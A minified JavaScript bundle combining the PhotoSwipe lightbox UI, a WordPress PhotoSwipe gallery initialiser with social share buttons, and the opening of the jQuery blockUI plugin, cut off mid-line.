(function(root,factory){if(typeof exports==='object'){module.exports=factory()}else{root.PhotoSwipeUI_Default=factory()}})(this,function(){'use strict';var PhotoSwipeUI_Default=function(pswp,framework){var ui=this;var _overlayUIUpdated=!1,_controlsVisible=!0,_fullscreenAPI,_controls,_captionContainer,_fakeCaptionContainer,_indexIndicator,_prevButton,_nextButton,_shareButton,_shareModal,_shareModalHidden=!0,_initalCloseOnScrollValue,_isIdle,_listen,_loadingIndicator,_loadingIndicatorHidden,_loadingIndicatorTimeout,_galleryHasOneSlide,_options,_defaultUIOptions={barsSize:{top:44,bottom:'auto'},closeElClasses:['item','caption','zoom-wrap','ui','top-bar'],timeToIdle:4000,timeToIdleOutside:1000,loadingIndicatorDelay:1000,addCaptionHTMLFn:function(item,captionEl){if(!item.title&&!item.exif){captionEl.children[0].innerHTML='';return!1}
var captionOutput='';if(item.title){captionOutput=item.title}
if(item.exif){captionOutput+='<div class="pswp__caption__exif">'+item.exif+'</div>'}
captionEl.children[0].innerHTML=captionOutput;return!0},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/'+'?url={{url}}&media={{image_url}}&description={{text}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}],getImageURLForShare:function(){return pswp.currItem.src||''},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return pswp.currItem.title||''},indexIndicatorSep:' / ',fitControlsWidth:1200},_blockControlsTap,_blockControlsTapTimeout;var _onControlsTap=function(e){if(_blockControlsTap){return!0}
e=e||window.event;if(_options.timeToIdle&&_options.mouseUsed&&!_isIdle){_onIdleMouseMove()}
var target=e.target||e.srcElement,uiElement,clickedClass=target.getAttribute('class')||'',found;for(var i=0;i<_uiElements.length;i++){uiElement=_uiElements[i];if(uiElement.onTap&&clickedClass.indexOf('pswp__'+uiElement.name)>-1){uiElement.onTap();found=!0}}
if(found){if(e.stopPropagation){e.stopPropagation()}
_blockControlsTap=!0;var tapDelay=framework.features.isOldAndroid?600:30;_blockControlsTapTimeout=setTimeout(function(){_blockControlsTap=!1},tapDelay)}},_fitControlsInViewport=function(){return!pswp.likelyTouchDevice||_options.mouseUsed||screen.width>_options.fitControlsWidth},_togglePswpClass=function(el,cName,add){framework[(add?'add':'remove')+'Class'](el,'pswp__'+cName)},_countNumItems=function(){var hasOneSlide=(_options.getNumItemsFn()===1);if(hasOneSlide!==_galleryHasOneSlide){_togglePswpClass(_controls,'ui--one-slide',hasOneSlide);_galleryHasOneSlide=hasOneSlide}},_toggleShareModalClass=function(){_togglePswpClass(_shareModal,'share-modal--hidden',_shareModalHidden)},_toggleShareModal=function(){_shareModalHidden=!_shareModalHidden;if(!_shareModalHidden){_toggleShareModalClass();setTimeout(function(){if(!_shareModalHidden){framework.addClass(_shareModal,'pswp__share-modal--fade-in')}},30)}else{framework.removeClass(_shareModal,'pswp__share-modal--fade-in');setTimeout(function(){if(_shareModalHidden){_toggleShareModalClass()}},300)}
if(!_shareModalHidden){_updateShareURLs()}
return!1},_openWindowPopup=function(e){e=e||window.event;var target=e.target||e.srcElement;pswp.shout('shareLinkClick',e,target);if(!_shareModalHidden){_toggleShareModal()}
if(!target.href){return!1}
if(target.hasAttribute('download')||target.hasAttribute('onclick')){return!0}
window.open(target.href,'pswp_share');return!1},_updateShareURLs=function(){var shareButtonOut='',shareButtonData,shareURL,shareOnClick,image_url,page_url,share_text;for(var i=0;i<_options.shareButtons.length;i++){shareButtonData=_options.shareButtons[i];image_url=_options.getImageURLForShare(shareButtonData);page_url=_options.getPageURLForShare(shareButtonData);share_text=_options.getTextForShare(shareButtonData);shareButtonOut+='<a';if(shareButtonData.url){shareURL=shareButtonData.url.replace('{{url}}',encodeURIComponent(page_url)).replace('{{image_url}}',encodeURIComponent(image_url)).replace('{{raw_image_url}}',image_url).replace('{{raw_url}}',page_url).replace('{{text}}',encodeURIComponent(share_text));shareButtonOut+=' href="'+shareURL+'" target="_blank" '+'class="pswp__share--'+shareButtonData.id+'"'}else{shareButtonOut+=' href="#" class="pswp__share--'+shareButtonData.id+'"'}
if(shareButtonData.onclick){shareOnClick=shareButtonData.onclick.replace('{{url}}',encodeURIComponent(page_url)).replace('{{image_url}}',encodeURIComponent(image_url)).replace('{{raw_image_url}}',image_url).replace('{{text}}',encodeURIComponent(share_text));shareButtonOut+=' onclick="'+shareOnClick+'"'}
shareButtonOut+=(shareButtonData.download?'download':'')+'>'+shareButtonData.label+'</a>';if(_options.parseShareButtonOut){shareButtonOut=_options.parseShareButtonOut(shareButtonData,shareButtonOut)}}
_shareModal.children[0].innerHTML=shareButtonOut;_shareModal.children[0].onclick=_openWindowPopup},_hasCloseClass=function(target){for(var i=0;i<_options.closeElClasses.length;i++){if(framework.hasClass(target,'pswp__'+_options.closeElClasses[i])){return!0}}},_idleInterval,_idleTimer,_idleIncrement=0,_onIdleMouseMove=function(){clearTimeout(_idleTimer);_idleIncrement=0;if(_isIdle){ui.setIdle(!1)}},_onMouseLeaveWindow=function(e){e=e?e:window.event;var from=e.relatedTarget||e.toElement;if(!from||from.nodeName==='HTML'){clearTimeout(_idleTimer);_idleTimer=setTimeout(function(){ui.setIdle(!0)},_options.timeToIdleOutside)}},_setupFullscreenAPI=function(){if(_options.fullscreenEl&&!framework.features.isOldAndroid){if(!_fullscreenAPI){_fullscreenAPI=ui.getFullscreenAPI()}
if(_fullscreenAPI){framework.bind(document,_fullscreenAPI.eventK,ui.updateFullscreen);ui.updateFullscreen();framework.addClass(pswp.template,'pswp--supports-fs')}else{framework.removeClass(pswp.template,'pswp--supports-fs')}}},_setupLoadingIndicator=function(){if(_options.preloaderEl){_toggleLoadingIndicator(!0);_listen('beforeChange',function(){clearTimeout(_loadingIndicatorTimeout);_loadingIndicatorTimeout=setTimeout(function(){if(pswp.currItem&&pswp.currItem.loading){if(!pswp.allowProgressiveImg()||(pswp.currItem.img&&!pswp.currItem.img.naturalWidth)){_toggleLoadingIndicator(!1)}}else{_toggleLoadingIndicator(!0)}},_options.loadingIndicatorDelay)});_listen('imageLoadComplete',function(index,item){if(pswp.currItem===item){_toggleLoadingIndicator(!0)}})}},_toggleLoadingIndicator=function(hide){if(_loadingIndicatorHidden!==hide){_togglePswpClass(_loadingIndicator,'preloader--active',!hide);_loadingIndicatorHidden=hide}},_applyNavBarGaps=function(item){var gap=item.vGap;if(_fitControlsInViewport()){var bars=_options.barsSize;if(_options.captionEl&&bars.bottom==='auto'){if(!_fakeCaptionContainer){_fakeCaptionContainer=framework.createEl('pswp__caption pswp__caption--fake');_fakeCaptionContainer.appendChild(framework.createEl('pswp__caption__center'));_controls.insertBefore(_fakeCaptionContainer,_captionContainer);framework.addClass(_controls,'pswp__ui--fit')}
if(_options.addCaptionHTMLFn(item,_fakeCaptionContainer,!0)){var captionSize=_fakeCaptionContainer.clientHeight;gap.bottom=parseInt(captionSize,10)||44}else{gap.bottom=bars.top}}else{gap.bottom=bars.bottom==='auto'?0:bars.bottom}
gap.top=bars.top}else{gap.top=gap.bottom=0}},_setupIdle=function(){if(_options.timeToIdle){var bars=_options.barsSize;if(bars.bottom!=='auto'&&!pswp.likelyTouchDevice){_idleInterval=setInterval(function(){_idleIncrement++;if(_idleIncrement===2){ui.setIdle(!0)}},_options.timeToIdle/2);_listen('mouseUsed',function(){framework.bind(document,'mousemove',_onIdleMouseMove);framework.bind(document,'mouseout',_onMouseLeaveWindow)})}else{_listen('mouseUsed',function(){framework.bind(document,'mousemove',_onIdleMouseMove);framework.bind(document,'mouseout',_onMouseLeaveWindow);_idleInterval=setInterval(function(){_idleIncrement++;if(_idleIncrement===2){ui.setIdle(!0)}},_options.timeToIdle/2)})}}},_setupHidingControlsDuringGestures=function(){_listen('onVerticalDrag',function(now){if(_controlsVisible&&now<0.95){ui.hideControls()}else if(!_controlsVisible&&now>=0.95){ui.showControls()}});var pinchControlsHidden;_listen('onPinchClose',function(now){if(_controlsVisible&&now<0.9){ui.hideControls();pinchControlsHidden=!0}else if(pinchControlsHidden&&!_controlsVisible&&now>0.9){ui.showControls()}});_listen('zoomGestureEnded',function(){pinchControlsHidden=!1;if(pinchControlsHidden&&!_controlsVisible){ui.showControls()}})};var _uiElements=[{name:'caption',option:'captionEl',onInit:function(el){_captionContainer=el}},{name:'share-modal',option:'shareEl',onInit:function(el){_shareModal=el},onTap:function(){_toggleShareModal()}},{name:'button--share',option:'shareEl',onInit:function(el){_shareButton=el},onTap:function(){_toggleShareModal()}},{name:'button--zoom',option:'zoomEl',onTap:pswp.toggleDesktopZoom},{name:'counter',option:'counterEl',onInit:function(el){_indexIndicator=el}},{name:'button--close',option:'closeEl',onTap:pswp.close},{name:'button--arrow--left',option:'arrowEl',onInit:function(el){_prevButton=el},onTap:pswp.prevAnim},{name:'button--arrow--right',option:'arrowEl',onInit:function(el){_nextButton=el},onTap:pswp.nextAnim},{name:'button--fs',option:'fullscreenEl',onTap:function(){ui.toggleFullscreen()}},{name:'preloader',option:'preloaderEl',onInit:function(el){_loadingIndicator=el}}];var _setupUIElements=function(){var item,classAttr,uiElement;var loopThroughChildElements=function(sChildren){if(!sChildren){return}
var l=sChildren.length;for(var i=0;i<l;i++){item=sChildren[i];classAttr=item.className;for(var a=0;a<_uiElements.length;a++){uiElement=_uiElements[a];if(classAttr.indexOf('pswp__'+uiElement.name)>-1){if(_options[uiElement.option]){framework.removeClass(item,'pswp__element--disabled');if(uiElement.onInit){uiElement.onInit(item)}}else{framework.addClass(item,'pswp__element--disabled')}}}}};loopThroughChildElements(_controls.children);var topBar=framework.getChildByClass(_controls,'pswp__top-bar');if(topBar){loopThroughChildElements(topBar.children)}};ui.init=function(){framework.extend(pswp.options,_defaultUIOptions,!0);_options=pswp.options;_controls=framework.getChildByClass(pswp.scrollWrap,'pswp__ui');_listen=pswp.listen;_setupHidingControlsDuringGestures();_listen('beforeChange',ui.update);_listen('doubleTap',function(point){var initialZoomLevel=pswp.currItem.initialZoomLevel;if(pswp.getZoomLevel()!==initialZoomLevel){pswp.zoomTo(initialZoomLevel,point,333)}else{pswp.zoomTo(_options.getDoubleTapZoom(!1,pswp.currItem),point,333)}});_listen('preventDragEvent',function(e,isDown,preventObj){var t=e.target||e.srcElement;if(t&&t.getAttribute('class')&&e.type.indexOf('mouse')>-1&&(t.getAttribute('class').indexOf('__caption')>0||(/(SMALL|STRONG|EM)/i).test(t.tagName))){preventObj.prevent=!1}});_listen('bindEvents',function(){framework.bind(_controls,'pswpTap click',_onControlsTap);framework.bind(pswp.scrollWrap,'pswpTap',ui.onGlobalTap);if(!pswp.likelyTouchDevice){framework.bind(pswp.scrollWrap,'mouseover',ui.onMouseOver)}});_listen('unbindEvents',function(){if(!_shareModalHidden){_toggleShareModal()}
if(_idleInterval){clearInterval(_idleInterval)}
framework.unbind(document,'mouseout',_onMouseLeaveWindow);framework.unbind(document,'mousemove',_onIdleMouseMove);framework.unbind(_controls,'pswpTap click',_onControlsTap);framework.unbind(pswp.scrollWrap,'pswpTap',ui.onGlobalTap);framework.unbind(pswp.scrollWrap,'mouseover',ui.onMouseOver);if(_fullscreenAPI){framework.unbind(document,_fullscreenAPI.eventK,ui.updateFullscreen);if(_fullscreenAPI.isFullscreen()){_options.hideAnimationDuration=0;_fullscreenAPI.exit()}
_fullscreenAPI=null}});_listen('destroy',function(){if(_options.captionEl){if(_fakeCaptionContainer){_controls.removeChild(_fakeCaptionContainer)}
framework.removeClass(_captionContainer,'pswp__caption--empty')}
if(_shareModal){_shareModal.children[0].onclick=null}
framework.removeClass(_controls,'pswp__ui--over-close');framework.addClass(_controls,'pswp__ui--hidden');ui.setIdle(!1)});if(!_options.showAnimationDuration){framework.removeClass(_controls,'pswp__ui--hidden')}
_listen('initialZoomIn',function(){if(_options.showAnimationDuration){framework.removeClass(_controls,'pswp__ui--hidden')}});_listen('initialZoomOut',function(){framework.addClass(_controls,'pswp__ui--hidden')});_listen('parseVerticalMargin',_applyNavBarGaps);_setupUIElements();if(_options.shareEl&&_shareButton&&_shareModal){_shareModalHidden=!0}
_countNumItems();_setupIdle();_setupFullscreenAPI();_setupLoadingIndicator()};ui.setIdle=function(isIdle){_isIdle=isIdle;_togglePswpClass(_controls,'ui--idle',isIdle);var bars=_options.barsSize;if(bars.bottom!=='auto'){if(typeof _captionContainer!=='undefined'){_togglePswpClass(_captionContainer,'ui--idle',isIdle)}}};ui.update=function(){if(_controlsVisible&&pswp.currItem){ui.updateIndexIndicator();if(_options.captionEl){_options.addCaptionHTMLFn(pswp.currItem,_captionContainer);_togglePswpClass(_captionContainer,'caption--empty',(!pswp.currItem.title&&!pswp.currItem.exif))}
_overlayUIUpdated=!0}else{_overlayUIUpdated=!1}
if(!_shareModalHidden){_toggleShareModal()}
_countNumItems()};ui.updateFullscreen=function(e){if(e){setTimeout(function(){pswp.setScrollOffset(0,framework.getScrollY())},50)}
framework[(_fullscreenAPI.isFullscreen()?'add':'remove')+'Class'](pswp.template,'pswp--fs')};ui.toggleFullscreen=function(){if(_fullscreenAPI.isFullscreen()){_fullscreenAPI.exit()}else{_fullscreenAPI.enter()}}
ui.updateIndexIndicator=function(){if(_options.counterEl){_indexIndicator.innerHTML=(pswp.getCurrentIndex()+1)+_options.indexIndicatorSep+_options.getNumItemsFn()}
if(!_options.loop){if(pswp.getCurrentIndex()==0){framework.addClass(_prevButton,'pswp__element--disabled')}else{framework.removeClass(_prevButton,'pswp__element--disabled')}
if(pswp.getCurrentIndex()==_options.getNumItemsFn()-1){framework.addClass(_nextButton,'pswp__element--disabled')}else{framework.removeClass(_nextButton,'pswp__element--disabled')}}};ui.onGlobalTap=function(e){e=e||window.event;var target=e.target||e.srcElement;if(_blockControlsTap){return}
if(e.detail&&e.detail.pointerType==='mouse'){if(_hasCloseClass(target)){pswp.close();return}
if(framework.hasClass(target,'pswp__img')){if(pswp.getZoomLevel()===1&&pswp.getZoomLevel()<=pswp.currItem.fitRatio){if(_options.clickToCloseNonZoomable){pswp.close()}}else{pswp.toggleDesktopZoom(e.detail.releasePoint)}}}else{if(_options.tapToToggleControls){if(_controlsVisible){ui.hideControls()}else{ui.showControls()}}
if(_options.tapToClose&&(framework.hasClass(target,'pswp__img')||_hasCloseClass(target))){pswp.close();return}}};ui.onMouseOver=function(e){e=e||window.event;var target=e.target||e.srcElement;_togglePswpClass(_controls,'ui--over-close',_hasCloseClass(target))};ui.hideControls=function(){framework.addClass(_controls,'pswp__ui--hidden');_controlsVisible=!1};ui.showControls=function(){_controlsVisible=!0;if(!_overlayUIUpdated){ui.update()}
framework.removeClass(_controls,'pswp__ui--hidden')};ui.supportsFullscreen=function(){var d=document;return!!(d.exitFullscreen||d.mozCancelFullScreen||d.webkitExitFullscreen||d.msExitFullscreen)};ui.getFullscreenAPI=function(){var dE=document.documentElement,api,tF='fullscreenchange';if(dE.requestFullscreen){api={enterK:'requestFullscreen',exitK:'exitFullscreen',elementK:'fullscreenElement',eventK:tF}}else if(dE.mozRequestFullScreen){api={enterK:'mozRequestFullScreen',exitK:'mozCancelFullScreen',elementK:'mozFullScreenElement',eventK:'moz'+tF}}else if(dE.webkitRequestFullscreen){api={enterK:'webkitRequestFullscreen',exitK:'webkitExitFullscreen',elementK:'webkitFullscreenElement',eventK:'webkit'+tF}}else if(dE.msRequestFullscreen){api={enterK:'msRequestFullscreen',exitK:'msExitFullscreen',elementK:'msFullscreenElement',eventK:'MSFullscreenChange'}}
if(api){api.enter=function(){_initalCloseOnScrollValue=_options.closeOnScroll;_options.closeOnScroll=!1;if(this.enterK==='webkitRequestFullscreen'){pswp.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)}else{return pswp.template[this.enterK]()}};api.exit=function(){_options.closeOnScroll=_initalCloseOnScrollValue;return document[this.exitK]()};api.isFullscreen=function(){return document[this.elementK]}}
return api}};return PhotoSwipeUI_Default});let lbwpsInit=function(domUpdate){function lbwpsClick(event){if(event.target.parentNode.getAttribute('data-lbwps-width')){event.preventDefault();openPhotoSwipe(!1,0,event.target.parentNode,!1);return}
let path=event.composedPath&&event.composedPath();if(!path){return}
let num=0;while(num<path.length){if(typeof path[num].getAttribute==='function'&&path[num].getAttribute('data-lbwps-width')){event.preventDefault();openPhotoSwipe(!1,0,path[num],!1);return}
num++}}
if(!domUpdate){document.addEventListener('click',lbwpsClick)}
let PhotoSwipe=window.PhotoSwipe,PhotoSwipeUI_Default=window.PhotoSwipeUI_Default;let links=document.querySelectorAll('a[data-lbwps-width]');let originalBodyPaddingRight='';let originalBodyOverflow='';let elementorCarouselWidgetList=document.querySelectorAll('div[class*="elementor-widget-image-carousel"]');for(let i=0;i<elementorCarouselWidgetList.length;i++){let widgetId=elementorCarouselWidgetList[i].getAttribute('data-lbwps-gid');if(widgetId!=null){if(elementorCarouselWidgetList[i].firstElementChild!=null&&elementorCarouselWidgetList[i].firstElementChild.firstElementChild!=null&&elementorCarouselWidgetList[i].firstElementChild.firstElementChild.firstElementChild!=null&&elementorCarouselWidgetList[i].firstElementChild.firstElementChild.firstElementChild.firstElementChild!=null){let imageBlock=elementorCarouselWidgetList[i].firstElementChild.firstElementChild.firstElementChild.firstElementChild;while(imageBlock!=null){if(imageBlock.classList.contains('swiper-slide')&&!imageBlock.classList.contains('swiper-slide-duplicate')){let imageLink=imageBlock.firstElementChild;if(imageLink!=null&&imageLink.nodeName==='A'&&imageLink.getAttribute('data-lbwps-gid')==null){imageLink.setAttribute('data-lbwps-gid',widgetId)}}
imageBlock=imageBlock.nextElementSibling}}}}
let elementorImageWidgetList=document.querySelectorAll('div[class*="elementor-widget-image"]');for(let i=0;i<elementorImageWidgetList.length;i++){let widgetId=elementorImageWidgetList[i].getAttribute('data-lbwps-gid');if(widgetId!=null){if(elementorImageWidgetList[i].firstElementChild!=null&&elementorImageWidgetList[i].firstElementChild.firstElementChild!=null){let imageLink=elementorImageWidgetList[i].firstElementChild.firstElementChild;if(imageLink!=null&&imageLink.nodeName=='A'&&imageLink.getAttribute('data-lbwps-gid')==null){imageLink.setAttribute('data-lbwps-gid',widgetId)}}}}
let hideScrollbar=function(){const scrollbarWidth=window.innerWidth-document.body.offsetWidth;originalBodyPaddingRight=document.body.style.paddingRight;originalBodyOverflow=document.body.style.overflow;document.body.style.paddingRight=scrollbarWidth+'px';document.body.style.overflow='hidden'};let showScrollbar=function(){document.body.style.paddingRight=originalBodyPaddingRight;document.body.style.overflow=originalBodyOverflow};let parseThumbnailElements=function(link,id){let elements,galleryItems=[],index;if(id==null||id==1){elements=document.querySelectorAll('a[data-lbwps-width]:not([data-lbwps-gid])')}else{elements=document.querySelectorAll('a[data-lbwps-width][data-lbwps-gid="'+id+'"]')}
for(let i=0;i<elements.length;i++){let element=elements[i];let useImage=!0;let linkHref=element.getAttribute('href');for(let j=0;j<galleryItems.length;j++){if(galleryItems[j].src==linkHref){useImage=!1}}
if(useImage){let caption=null;let title=null;let tabindex=element.getAttribute('tabindex');if(tabindex==null){tabindex=0}
caption=element.getAttribute('data-lbwps-caption');if(caption==null&&element.firstElementChild){let describedby=element.firstElementChild.getAttribute('aria-describedby');if(describedby!=null){let description=document.getElementById(describedby);if(description!=null)caption=description.innerHTML}}
if(caption==null){let nextElement=element.nextElementSibling;let parentElement=element.parentElement.nextElementSibling;let parentElement2=element.parentElement.parentElement.nextElementSibling;let parentElement3=element.parentElement.parentElement.parentElement.nextElementSibling;if(nextElement!=null){if(nextElement.className==='.wp-caption-text'){caption=nextElement.innerHTML}else if(nextElement&&nextElement.nodeName==="FIGCAPTION"){caption=nextElement.innerHTML}}else if(parentElement!=null){if(parentElement.className==='.wp-caption-text'){caption=parentElement.innerHTML}else if(parentElement.className==='.gallery-caption'){caption=parentElement.innerHTML}else if(parentElement.nextElementSibling&&parentElement.nextElementSibling.nodeName==="FIGCAPTION"){caption=parentElement.nextElementSibling.innerHTML}}else if(parentElement2&&parentElement2.nodeName==="FIGCAPTION"){caption=parentElement2.innerHTML}else if(parentElement3&&parentElement3.nodeName==="FIGCAPTION"){caption=parentElement3.innerHTML}}
if(caption==null){caption=element.getAttribute('title')}
title='';if(element.getAttribute('data-lbwps-title')!=null){title=title+'<div class="pswp__caption__title">'+element.getAttribute('data-lbwps-title')+'</div>'}
if(lbwpsOptions.usecaption==='1'&&caption!=null){title=title+'<div class="pswp__caption__text">'+caption+'</div>'}
if(lbwpsOptions.use_alt==='1'&&element.firstElementChild&&element.firstElementChild.getAttribute('alt')){title=title+'<div class="pswp__caption__alt">'+element.firstElementChild.getAttribute('alt')+'</div>'}
if(element.getAttribute('data-lbwps-description')!=null){title=title+'<div class="pswp__caption__desc">'+element.getAttribute('data-lbwps-description')+'</div>'}
let msrc=element.getAttribute('href');if(element.getAttribute('data-lbwps-srcsmall')){msrc=element.getAttribute('data-lbwps-srcsmall')}
galleryItems.push({src:element.getAttribute('href'),msrc:msrc,w:element.getAttribute('data-lbwps-width'),h:element.getAttribute('data-lbwps-height'),title:title,exif:element.getAttribute('data-lbwps-exif'),getThumbBoundsFn:!1,showHideOpacity:!0,el:element,tabindex:tabindex})}}
galleryItems.sort(function(a,b){let indexa=parseInt(a.tabindex);let indexb=parseInt(b.tabindex);if(indexa>indexb){return 1}
if(indexa<indexb){return-1}
return 0});if(link!=null){for(let i=0;i<galleryItems.length;i++){if(galleryItems[i].el.getAttribute('href')===link.getAttribute('href')){index=i}}}
return[galleryItems,parseInt(index,10)]};let photoswipeParseHash=function(){let hash=window.location.hash.substring(1),params={};if(hash.length<5){return params}
let vars=hash.split('&');for(let i=0;i<vars.length;i++){if(!vars[i]){continue}
let pair=vars[i].split('=');if(pair.length<2){continue}
params[pair[0]]=pair[1]}
if(params.pid){params.pid=parseInt(params.pid,10)}
if(params.gid){params.gid=parseInt(params.gid,10)}
return params};let openPhotoSwipe=function(element_index,group_index,element,fromURL){let id=1,pswpElement=document.querySelector('.pswp'),gallery,options,items,index;if(element!=null){id=element.getAttribute('data-lbwps-gid')}else{id=group_index}
items=parseThumbnailElements(element,id);if(element_index===!1){index=items[1]}else{index=element_index}
items=items[0];options={index:index,getThumbBoundsFn:!1,showHideOpacity:!0,loop:!0,tapToToggleControls:!0,clickToCloseNonZoomable:!1,};if(fromURL===!0){options.index--}
if(id!=null){options.galleryUID=id}
if(lbwpsOptions.close_on_click==='0'){options.closeElClasses=['pspw__button--close']}
if(lbwpsOptions.share_facebook==='1'||lbwpsOptions.share_twitter==='1'||lbwpsOptions.share_pinterest==='1'||lbwpsOptions.share_download==='1'||lbwpsOptions.share_copyurl==='1'||(lbwpsOptions.share_custom_link!==''&&lbwpsOptions.share_custom_label!=='')){options.shareEl=!0;options.shareButtons=[];if(lbwpsOptions.share_facebook==='1'){if(lbwpsOptions.share_direct==='1'){url='https://www.facebook.com/sharer/sharer.php?u={{image_url}}'}else{url='https://www.facebook.com/sharer/sharer.php?u={{url}}'}
options.shareButtons.push({id:'facebook',label:lbwpsOptions.label_facebook,url:url})}
if(lbwpsOptions.share_twitter==='1'){if(lbwpsOptions.share_direct==='1'){url='https://twitter.com/intent/tweet?text={{text}}&url={{image_url}}'}else{url='https://twitter.com/intent/tweet?text={{text}}&url={{url}}'}
options.shareButtons.push({id:'twitter',label:lbwpsOptions.label_twitter,url:url})}
if(lbwpsOptions.share_pinterest==='1')options.shareButtons.push({id:'pinterest',label:lbwpsOptions.label_pinterest,url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});if(lbwpsOptions.share_download==='1')options.shareButtons.push({id:'download',label:lbwpsOptions.label_download,url:'{{raw_image_url}}',download:!0});if(lbwpsOptions.share_copyurl==='1')options.shareButtons.push({id:'copyurl',label:lbwpsOptions.label_copyurl,url:'{{raw_image_url}}',onclick:'window.lbwpsCopyToClipboard(\'{{raw_image_url}}\');return false;',download:!1});if(lbwpsOptions.share_custom_link!==''&&lbwpsOptions.share_custom_label!==''){options.shareButtons.push({id:'custom',label:lbwpsOptions.share_custom_label,url:lbwpsOptions.share_custom_link,download:!1})}}else{options.shareEl=!1}
options.closeOnScroll=lbwpsOptions.wheelmode==='close';options.zoomOnScroll=lbwpsOptions.wheelmode==='zoom';options.switchOnScroll=lbwpsOptions.wheelmode==='switch';options.closeOnVerticalDrag=lbwpsOptions.close_on_drag==='1';options.history=lbwpsOptions.history==='1';options.counterEl=lbwpsOptions.show_counter==='1';options.fullscreenEl=lbwpsOptions.show_fullscreen==='1';options.zoomEl=lbwpsOptions.show_zoom==='1';options.captionEl=lbwpsOptions.show_caption==='1';options.loop=lbwpsOptions.loop==='1';options.pinchToClose=lbwpsOptions.pinchtoclose==='1';options.tapToToggleControls=lbwpsOptions.taptotoggle==='1';options.desktopSlider=lbwpsOptions.desktop_slider==='1';options.spacing=lbwpsOptions.spacing/100;options.timeToIdle=lbwpsOptions.idletime;if(lbwpsOptions.fulldesktop==='1'){options.barsSize={top:0,bottom:0}}
gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,items,options);gallery.listen('gettingData',function(index,item){if(item.w<1||item.h<1){let img=new Image();img.onload=function(){item.w=this.width;item.h=this.height;gallery.updateSize(!0)};img.src=item.src}});gallery.listen('destroy',function(){if(lbwpsOptions.hide_scrollbars==='1'){showScrollbar()}
window.lbwpsPhotoSwipe=null;if(element){element.focus()}})
window.lbwpsPhotoSwipe=gallery;if(lbwpsOptions.hide_scrollbars==='1'){hideScrollbar()}
gallery.init()};window.lbwpsCopyToClipboard=function(str){const el=document.createElement('textarea');el.value=str;el.setAttribute('readonly','');el.style.position='absolute';el.style.left='-9999px';document.body.appendChild(el);const selected=document.getSelection().rangeCount>0?document.getSelection().getRangeAt(0):!1;el.select();document.execCommand('copy');document.body.removeChild(el);if(selected){document.getSelection().removeAllRanges();document.getSelection().addRange(selected)}};if(!0!==domUpdate){let hashData=photoswipeParseHash();if(hashData.pid&&hashData.gid){openPhotoSwipe(hashData.pid,hashData.gid,null,!0)}}};let lbwpsReady=(function(){let readyEventFired=!1;return function(fn){let idempotentFn=function(){if(readyEventFired){return}
readyEventFired=!0;return fn()}
if(document.readyState==="complete"){return idempotentFn()}
document.addEventListener("DOMContentLoaded",idempotentFn,!1);window.addEventListener("load",idempotentFn,!1)}})();lbwpsReady(function(){window.lbwpsPhotoSwipe=null;lbwpsInit(!1);let mutationObserver=null;if(typeof MutationObserver!=='undefined'){let mutationObserver=new MutationObserver(function(mutations){if(window.lbwpsPhotoSwipe===null){let nodesAdded=!1;for(let i=0;i<mutations.length;i++){if('childList'===mutations[i].type){nodesAdded=!0}};if(nodesAdded){lbwpsInit(!0)}}});mutationObserver.observe(document.querySelector('body'),{childList:!0,subtree:!0,attributes:!1})}});
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){var t;return this[0]===window?(p.blockUI(e),this):(t=p.extend({},p.blockUI.defaults,e||{}),this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)}))},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid 